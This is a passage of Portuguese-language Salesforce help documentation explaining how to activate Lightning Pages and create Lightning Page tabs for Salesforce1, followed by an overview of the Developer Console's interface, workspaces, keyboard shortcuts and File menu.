- **1.** Para abrir sua página do Lightning, em Configuração, insira *Lightning App Builder* na caixa Busca rápida, selecione **Lightning App Builder** e clique em **Editar** ao lado da página.
- **2.** No Lightning App Builder, clique em **Ativar**.
- **3.** Atualize as propriedades de ativação, se desejado. Você pode:
	- **•** Altere o rótulo da guia personalizada da página. Por padrão, o rótulo que você atribui à Página do Lightning é usado como rótulo da sua guia personalizada.
	- **•** Altere o ícone da guia personalizada. O ícone que você escolher aqui será usado como ícone do aplicativo no Salesforce1.
	- **•** Ajuste a visibilidade da guia personalizada se estiver ativando a página pela primeira vez. Se você selecionar Somente administradores do sistema, a guia será visível a todos os usuários com o perfil de Administrador do sistema.
	- **•** Defina a posição da página no menu de navegação do Salesforce1.
		- $\sqrt{a}$ Nota: O primeiro item que você coloca no menu de navegação é usado como página de apresentação do Salesforce1 para o usuário. Se quiser que seus usuários vejam primeiro a página do seu aplicativo personalizado ao abrir o Salesforce1, coloque a guia Página do Lightning em primeiro lugar no menu.

Para que sua página apareça na seção Aplicativos do menu de navegação do Salesforce1, coloque a guia abaixo do item de menu Itens de pesquisa inteligente.

## **4.** Clique em **Ativar**.

Sua Página do Lightning agora está pronta para os usuários móveis do Salesforce1!

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar e salvar Páginas do Lightning no Lightning App Builder

**•** "Personalizar aplicativo"

Para visualizar Páginas do Lightning no Lightning App Builder

**•** "Exibir configuração"

# Criando guias de Página do Lightning

Antes de incluir uma página de aplicativo de Página do Lightning no menu de navegação do Salesforce1, é necessário criar uma guia personalizada para ela.

As guias de Página do Lightning não estão disponíveis no site completo do Salesforce e não funcionam como as outras guias personalizadas no Salesforce. No Salesforce Classic, elas não aparecem na página Todas as guias quando você clica no ícone de adição (+ ) que aparece à direita das guias atuais. As guias de Página do Lightning também não aparecem na lista Guias disponíveis quando você personaliza as guias para os seus aplicativos. Além disso, as guias de Página do Lightning também não estão disponíveis no Lightning Experience.

As guias de Página do Lightning somente facilitam a inclusão da Página do Lightning no menu de navegação do Salesforce1.

- **1.** Em Configuração, insira *Guias* na caixa Busca rápida e selecione **Guias**.
- **2.** Clique em **Novo** na lista relacionada Guias de Página do Lightning.
- **3.** Escolha uma Página do Lightning para a guia.
- **4.** Insira um rótulo.

Esse texto é o nome de exibição da Página do Lightning no menu de navegação do Salesforce1.

**5.** Clique no ícone de pesquisa Estilo de guia para exibir o Seletor de estilo da guia.

Se um estilo de guia já estiver em uso, um número entre colchetes [] será exibido perto no nome de estilo da guia. Passe o mouse sobre o nome do estilo para exibir as guias que usam esse estilo. Clique em Ocultar estilos usados em outras guias para filtrar a lista.

**6.** Clique em um estilo de guia para selecionar o esquema de cores e o ícone da guia de Página do Lightning.

O ícone escolhido aqui é exibido à esquerda do rótulo da Página do Lightning no menu de navegação do Salesforce1.

Se preferir, clique em **Criar o seu estilo** na caixa de diálogo Seletor de estilo da guia se quiser criar um estilo de guia personalizado e sua organização tiver acesso à guia Documentos. Para criar o seu estilo de guia:

- **a.** Clique no ícone de pesquisa Cor para exibir a caixa de diálogo de seleção de cor e clique em uma cor para selecioná-la.
- **b.** Clique em **Inserir uma imagem**, selecione a pasta de documento e selecione a imagem que deseja usar.

Se preferir, clique em **Pesquisar em Documentos**, insira um termo de pesquisa e clique em **Ir!** para encontrar um nome de arquivo de documento que inclua seu termo de pesquisa.

Nota: A caixa de diálogo inclui apenas arquivos em pastas de documentos que sejam inferiores a 20 KB e tenham a caixa de seleção Disponível externamente selecionada nas configurações de propriedades de documentos. Se o documento

usado para o ícone for excluído posteriormente, o Salesforce substitui-o por um ícone de bloco multicor padrão (

- **c.** Selecione um arquivo e clique em **OK**. O Assistente de nova guia personalizada reaparece.
- **7.** Insira uma descrição da guia, se desejar, e clique em **Avançar**.
- **8.** Escolha os perfis de usuários para os quais a nova guia personalizada ficará disponível:
	- **•** Selecione **Aplicar uma visibilidade de guia a todos os perfis** e escolha Padrão ativado, Padrão desativado ou Guia oculta na lista suspensa.
	- **•** Se preferir, selecione **Aplicar uma visibilidade de guia diferente a cada perfil** e escolha Padrão ativado, Padrão desativado ou Guia oculta na lista suspensa para cada perfil.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para criar e editar guias personalizadas:

**•** "Personalizar aplicativo"



Nota: As opções Ativado por padrão e Desativado por padrão para as Páginas do Lightning não funcionam como em outras guias personalizadas. O item de menu Página do Lightning aparece para os perfis selecionados no Salesforce1 independentemente de Ativado por padrão ou Desativado por padrão estar selecionado. Selecione a opção Guia oculta para ocultar o item de menu Página do Lightning para os perfis selecionados no Salesforce1.

**9.** Clique em **Salvar**.

# Apêndices

# Aprimorar o Salesforce com código

# Bem-vindos, desenvolvedores do Salesforce

Esta documentação fornece informações sobre como aprimorar a organização do Salesforce desenvolvendo aplicativos personalizados e integrando seus aplicativos externos.

A documentação está organizada por tarefa de modo que você possa localizar rapidamente as informações de que necessita:

- **•** [Escrevendo código](#page-4984-0) Escreva código usando a linguagem de programação do Apex para adicionar a lógica de negócios ou use a linguagem de marcação do Visualforce para criar a interface do usuário. Além disso, você encontrará informações sobre como integrar seu aplicativo usando APIs e autenticando seus aplicativos externos.
- **•** [Depurando seu código](#page-5237-0) Depure seu aplicativo usando o Console do desenvolvedor.
- **•** [Testando suas alterações](#page-5274-0) Teste seu código Apex e trabalhe com as ferramentas de teste.
- **•** [Implantar](#page-5284-0) Implemente suas alterações em outra organização usando conjuntos de alterações e outras ferramentas.

Para obter o conjunto completo de documentação do desenvolvedor, veja<https://developer.salesforce.com/page/Documentation>.

# Ferramentas de desenvolvimento do Salesforce

Esta tabela resume a funcionalidade das várias ferramentas de desenvolvimento do Salesforce.



**EDIÇÕES** 

Disponível em: Salesforce Classic

As ferramentas disponíveis variam de acordo com a sua edição do Salesforce.



Nota: O IDE Force.com é um recurso gratuito fornecido pelo Salesforce para auxiliar seus usuários e parceiros, mas não é considerado parte de nossos Serviços dentro do escopo do Contrato de assinatura mestre do Salesforce.

#### CONSULTE TAMBÉM:

<http://wiki.developerforce.com/page/Tools>

- [Usando o Console do desenvolvedor](#page-4987-0)
- [Selecione suas ferramentas para desenvolver e implementar alterações](#page-5303-0)
- [Ativando o modo de desenvolvimento](#page-5052-0)
- [Personalizar sua experiência com o Salesforce](#page-46-0)

# <span id="page-4984-0"></span>Código

# Escrevendo código

Esta seção contém informações sobre como escrever código para estender sua organização.

- **•** [Usando o Console do desenvolvedor](#page-4987-0)
- **•** [Protegendo seu código](#page-5072-0)
- **•** [Editor de consulta](#page-4993-0)
- **•** [Trabalhando com código](#page-4996-0)

#### CONSULTE TAMBÉM:

[Depurando o seu código](#page-5237-0) [Testando suas alterações](#page-5274-0) [Implantar](#page-5284-0)

# <span id="page-4984-1"></span>Console do desenvolvedor

# Abrir o Console do desenvolvedor



Para salvar as alterações nos recursos do Lightning: "Personalizar aplicativo"

Apenas alguns cliques são necessários para abrir o Console do desenvolvedor no Salesforce Classic ou no Lightning Experience. O Console do desenvolvedor é um ambiente de desenvolvimento integrado com uma coleção de ferramentas que pode ser usada para criar, depurar e testar aplicativos em sua organização do Salesforce.

Para abrir o Console do desenvolvedor a partir do Salesforce Classic:

- **1.** Clique em *Seu nome*.
- **2.** Clique em **Console do desenvolvedor**.

Para abrir o Console do desenvolvedor a partir do Lightning Experience:

- **1.** Clique no menu de acesso rápido ( $\circ$ ).
- <span id="page-4985-0"></span>**2.** Clique em **Console do desenvolvedor**.

# Visão geral da interface de usuário do console do desenvolvedor

O Console do desenvolvedor inclui uma coleção de ferramentas úteis para aplicativos de codificação, depuração e teste.



O Console do desenvolvedor é organizado nas seguintes seções:

- **1.** [Barra de menus](#page-4986-0)
- **2.** [Espaço de trabalho](#page-4986-1) com uma guia para cada item aberto

#### <span id="page-4986-0"></span>**3.** [Painel de registros, testes e problemas](#page-4986-2)

#### Barra de menus

A barra de menus inclui os seguintes menus suspensos:

- **•** O menu **[File](#page-4990-0)** (Arquivo) permite que você abra e crie recursos.
- **•** O menu **[Edit](#page-4992-0)** (Editar) permite pesquisa e edição dos arquivos de código.
- **•** O menu **[Debug](#page-4992-1)** (Depurar) fornece acesso a uma variedade de ferramentas e configurações.
- **•** O menu **[Test](#page-5280-0)** (Teste) fornece acesso às ferramentas de teste.
- **•** O menu **[Workspace](#page-4989-0)** (Espaço de trabalho) permite escolher e gerenciar espaços de trabalho.
- <span id="page-4986-1"></span>**•** O menu **Ajuda** inclui links para a ajuda online, uma página de referência de teclas de atalho e a página de preferências do Console do desenvolvedor.

## Espaço de trabalho

Um espaço de trabalho é uma coleção de recursos representados por guias no painel principal do Console do desenvolvedor. O visualizador ou o editor de detalhes mostrado em cada guia é determinado pelo tipo de recurso aberto nela. Por exemplo, o código-fonte é aberto no Editor de código-fonte, os registros são abertos no Inspetor de registros, e assim por diante.

<span id="page-4986-2"></span>É possível criar um espaço de trabalho para qualquer grupo de recursos usados juntos e, assim, manter seu trabalho organizado. Por exemplo, é possível criar um espaço de trabalho para o código-fonte e outro para registros de depuração, alternando entre eles à medida que você programa e testa.

Consulte [Espaços de trabalho do console do desenvolvedor](#page-4989-0).

#### Painel de registros, testes e problemas

O painel inferior no Console do desenvolvedor inclui uma coleção de guias úteis:

- **•** A guia **[Logs](#page-5242-0)** (Registros) exibe os registros disponíveis.
- **•** A guia **[Tests](#page-5280-0)** (Testes) exibe os testes disponíveis.
- **•** A guia **[Checkpoints](#page-5237-1)** (Pontos de verificação) exibe os pontos de verificação disponíveis.
- **•** A guia **[Query Editor](#page-4993-0)** (Editor de consulta) permite executar uma consulta SOQL ou SOSL nos dados da sua organização.
- **•** A guia **[View State](#page-5254-0)** (Estado de exibição), se ativada, permite examinar o estado de exibição de uma página do Visualforce.
- **•** A guia **Progress** (Progresso) exibe todas as solicitações assíncronas em tempo real. Para ver apenas as operações em andamento, selecione **Hide Finished Runs** (Ocultar execuções concluídas). Para encerrar quaisquer implementações que não tenham sido concluídas, clique em **Cancel All Deployments** (Cancelar todas as implementações). Quando terminar uma implantação, um encadeamento de pesquisas residual aparece na guia Progresso com um breve atraso. Implantações parciais não são possíveis. Para limpar a tarefa de pesquisa imediatamente, atualize o Console do desenvolvedor.
- **•** A guia **Problems** (Problemas) mostra os detalhes dos erros de compilação no [Editor de código-fonte](#page-4998-0). As alterações que você faz são compiladas e validadas no segundo plano. Enquanto o código é editado, um indicador de erro é exibido ao lado das linhas que contêm erros. Clique em uma linha na guia **Problems** (Problemas) para ir até a linha de código que causou o erro.
- Nota: Depois de 20 minutos de inatividade, o Console do desenvolvedor interrompe a consulta de novos registros, as execuções de teste e os pontos de verificação. Para continuar com as atualizações, clique em **Debug (Depurar)** > **Resume Updating (Continuar a atualização)**.

## Atalhos de teclado

Para ver uma lista de atalhos do teclado do Console do desenvolvedor, clique em **Help (Ajuda)** > **Shortcut Keys (Teclas de atalho)** ou pressione CTRL+SHIFT+?.

CONSULTE TAMBÉM:

[Usando o Console do desenvolvedor](#page-4987-0)

[Menu Arquivo](#page-4990-0)

[Menu Depurar](#page-4992-1)

- [Editor de consulta](#page-4993-0)
- [Guia Registros](#page-5242-0)
- <span id="page-4987-0"></span>[Guia Pontos de verificação](#page-5237-1)

# Usando o Console do desenvolvedor



# O que é o Console do desenvolvedor?

O Console do desenvolvedor é um ambiente de desenvolvimento integrado com uma coleção de ferramentas que pode ser usada para criar, depurar e testar aplicativos em sua organização do Salesforce.

Para uma introdução sobre a UI do Console do desenvolvedor, consulte [Visão geral da interface de usuário do console do desenvolvedor](#page-4985-0). Acesse [developer.salesforce.com](https://developer.salesforce.com/) para obter as últimas notícias e informações sobre o desenvolvimento do Salesforce.

# Como usar o Console do desenvolvedor?

O Console do desenvolvedor pode ajudar com muitas das suas tarefas de desenvolvimento:

#### **Depuração e solução de problemas**

O Console do desenvolvedor fornece um conjunto prático de ferramentas para rastrear de modo eficiente as questões lógicas.

**• Exibir registros**: Use a guia Registros para exibir uma lista de registros. Abra os registros no Inspetor de registro. O Inspetor de registro é um visualizador de execução sensível ao contexto que mostra a origem de uma operação, o que acionou a operação e o que ocorreu depois. Use esta ferramenta para exibir registros de depuração, incluindo eventos do banco de dados, processamento do Apex, fluxo de trabalho e lógica de validação.

**• Definir e exibir pontos de verificação no código do Apex**: Use o Console do desenvolvedor para definir os pontos de verificação para identificar a origem dos erros. Por exemplo, se deseja entender por que uma determinada solicitação gera um erro, você pode revisar a execução, identificar a lógica errada e definir um ponto de verificação. Ao executar o processo novamente, é possível inspecionar a solicitação em um ponto específico para entender em detalhes como melhorar seu código. Embora o Console do desenvolvedor não possa fazer uma pausa na execução como um depurador tradicional, ele fornece a mesma visibilidade aos desenvolvedores de nuvem, reduzindo a necessidade de codificar o instrumento com comandos System. debug.

#### **Editando e navegando no código-fonte**

O Console do desenvolvedor permite procurar, abrir, editar e criar arquivos de código-fonte.

- **• Procurar pacotes na sua organização**: Navegue nos conteúdos dos pacotes criados na sua organização.
- **• Exibir e editar acionadores e classes do Apex**: Abra e edite acionadores e classes do Apex e uma exibição somente leitura das suas definições de objeto personalizadas.
- **• Exibir e editar componentes do Lightning**: Abrir e editar recursos do Lightning, como aplicativos, componentes, eventos ou interfaces.
- **• Exibir e editar páginas e componentes do Visualforce**: Abra e edite as páginas e os componentes do Visualforce.
- **• Usar o editor de código-fonte**: Abra um conjunto de trabalho de arquivos de código e alterne entre eles com um único clique. O editor de código-fonte do Console do desenvolvedor inclui um recurso de preenchimento automático para o código do Apex.

#### **Teste e validação do desempenho**

O Console do desenvolvedor possui vários recursos dedicados a testar o código e analisar o desempenho.

- **• Testar código do Apex**: Use o Console do desenvolvedor para verificar a cobertura do código e executar os testes do Apex, incluindo testes de unidade, testes funcionais, testes de regressão, e assim por diante. Para facilitar o desenvolvimento de código robusto e livre de erros, o Apex suporta a criação e execução de testes de unidade. Testes de unidade são métodos de classe que verificam se uma determinada parte do código está funcionando corretamente. Os métodos de teste da unidade não levam argumentos, não confirmam dados para o banco de dados, não enviam emails e são marcados com a palavra-chave testMethod ou a anotação isTest na definição do método. Ainda, os métodos de teste devem ser definidos nas classes de teste, ou seja, as classes são anotadas com isTest.
- **• Inspecionar registros para problemas de desempenho**: O Inspetor de registro é um visualizador de execução sensível ao contexto que mostra a origem de uma operação, o que acionou a operação e o que ocorreu depois. Use esta ferramenta para exibir registros de depuração, incluindo eventos do banco de dados, processamento do Apex, fluxo de trabalho e lógica de validação. Abra um registro de depuração e visualize o desempenho agregado de uma operação na Árvore de desempenho. O painel Unidades executadas divide a solicitação em hora e tipo e classifica os horários por métodos, consultas, fluxos de trabalho, chamadas, DML, validações, acionadores e páginas, oferecendo uma ideia clara de como localizar os problemas de desempenho. Use o painel Cronograma para exibir uma visão de cronograma da solicitação geral e percorrer os compromissos de um determinado bloco. O painel Limites fornece uma exibição de resumo de recursos usados e mapeá-los em relação aos seus limites de solicitação alocados.

#### **Executando consultas SOQL e SOSL**

O Console do desenvolvedor fornece uma interface simples para gerenciar consultas SOQL e SOSL.

**• Editar e executar consultas SOQL e SOSL**: Use o **Editor de consulta** para consultar dados da sua organização.

**• Visualizar resultados de consulta**: Os resultados são exibidos em uma grade Resultados da consulta, na qual é possível abrir, criar, atualizar e excluir registros. Em resultados de pesquisa SOSL com vários objetos, cada objeto é exibido em uma guia separada.

#### CONSULTE TAMBÉM:

[Abrir o Console do desenvolvedor](#page-4984-1) [Visão geral da interface de usuário do console do desenvolvedor](#page-4985-0) [Menu Arquivo](#page-4990-0) [Guia Registros](#page-5242-0) [Exemplos de uso do inspetor de registros](#page-5249-0)

# Referência da linha de comando do Console do desenvolvedor

Para abrir ou fechar a janela de linha de comando do do Developer Console, clique em **CTRL+SHIFT+L**. Os seguintes comandos estão disponíveis:



# <span id="page-4989-0"></span>Espaços de trabalho do console do desenvolvedor

Um espaço de trabalho é uma coleção de recursos representados por guias no painel principal do Console do desenvolvedor. O visualizador ou o editor de detalhes mostrado em cada guia é determinado pelo tipo de recurso aberto nela. Por exemplo, o código-fonte é aberto no Editor de código-fonte, os registros são abertos no Inspetor de registros, e assim por diante.

É possível criar um espaço de trabalho para qualquer grupo de recursos usados juntos e, assim, manter seu trabalho organizado. Por exemplo, é possível criar um espaço de trabalho para o código-fonte e outro para registros de depuração, alternando entre eles à medida que você programa e testa.

O menu **Workspace** (Espaço de trabalho) inclui todos os links necessários:

- **• Switch Workspace** (Alternar espaço de trabalho): Permite selecionar entre os espaços de trabalho salvos.
- **• New Workspace** (Novo espaço de trabalho): Cria um novo espaço de trabalho. Digite um nome para o espaço de trabalho e clique em OK. Abra os recursos que deseja colocar no espaço de trabalho. O espaço de trabalho será salvo quando você trocar para um espaço de trabalho diferente ou fechar o Console do desenvolvedor.
- **• Rename Current Workspace** (Renomear espaço de trabalho atual): Substitui o espaço de trabalho atual pelo nome inserido.
- **• Workspace Manager** (Gerenciar espaço de trabalho): Abre uma janela pop-up que permite navegar, abrir, criar e excluir espaços de trabalho.

Você pode abrir os seguintes tipos de recursos no espaço de trabalho do Console do desenvolvedor:

- **•** Os registros abrem no [Inspetor de registro](#page-5243-0).
- **•** Os pontos de verificação abrem no [Inspetor do ponto de verificação](#page-5240-0).
- **•** Os acionadores e as classes do Apex e as páginas e os componentes do Visualforce abrem no [Editor de código-fonte.](#page-4998-0)
- **•** Metadados da organização e outros recursos que não de código abrem no [Inspetor de objeto](#page-5001-0).
- **•** Os resultados da consulta listados na [guia do Editor de consulta](#page-4993-0) abrem em uma grade de Resultados de consulta editável.
- **•** Execuções de teste concluídas e listadas na [guia Testes](#page-5280-0) abrem em uma exibição de Resultados de teste.

Para recolher painéis não utilizados, use os botões  $\mathcal{A}(\mathbf{X}|\mathbf{X})$  (x). Quando retraído, você pode clicar em um painel para revelá-lo temporariamente e usá-lo. Quando o seu cursor se move para fora do painel, ele é retraído automaticamente.

Ao alternar para um espaço de trabalho diferente ou fechar o Console do desenvolvedor, o estado das guias (e os painéis dentro das guias) no espaço de trabalho atual é salvo. Se um espaço de trabalho não tiver sido criado, a configuração é salva como um espaço de trabalho Padrão.

## Navegando entre guias

Para se mover para a esquerda e para a direita nas guias no espaço de trabalho, clique na guia adequada ou use os seguintes atalhos de teclado:

- **•** Esquerda: CTRL+Page Up
- **•** Direita: CTRL+Page Down

# Navegando no histórico de exibição

Para avançar e retroceder pelo histórico de modos de exibição, clique nos botões  $\leq$   $\geq$  ou use os seguintes atalhos do teclado.

- **•** Retroceder: CTRL+,
- **•** Avançar: CTRL+.

Clicar em (6 | 000 CTRL +) passa pelas guias exibidas anteriormente na ordem em que foram exibidas. O botão somente fica ativo quando você está visualizando o histórico.

#### <span id="page-4990-0"></span>CONSULTE TAMBÉM:

[Visão geral da interface de usuário do console do desenvolvedor](#page-4985-0) [Editor de código-fonte](#page-4998-0)

# Menu Arquivo

No Console do desenvolvedor, o menu **File** (Arquivo) permite gerenciar os acionadores e classes do Apex, páginas ou componentes do Visualforce e recursos estáticos (texto, XML, JavaScript ou CSS). Ele inclui as seguintes opções:

- **New** (Novo): Cria um novo recurso e o abre no [Editor de código-fonte.](#page-4998-0) Você pode criar estes recursos:
	- **–** Classe do Apex ou acionador. Para criar um novo acionador do Apex, primeiro, selecione o objeto a ser associado ao acionador.

**–** Aplicativo, componente, evento ou interface do Lightning; para obter mais informações, consulte [Visão geral da estrutura de](#page-5068-0) [componente do Lightning](#page-5068-0) na página 5063.

Nota: Para criar recursos do Lightning, é necessário usar uma organização com Developer Edition que tenha um prefixo de namespace.

- **–** Página ou componente do Visualforce
- **–** Arquivo de recurso estático (texto, XML, JavaScript, ou CSS)
- **• Open** (Abrir): Abra a [janela Arquivo Abrir](#page-4991-0) que permite procurar e abrir o código do aplicativo e os objetos de dados.
- **• Open Resource** (Abrir recurso): Abre a janela Recurso aberto, que permite procurar arquivos pelo nome.
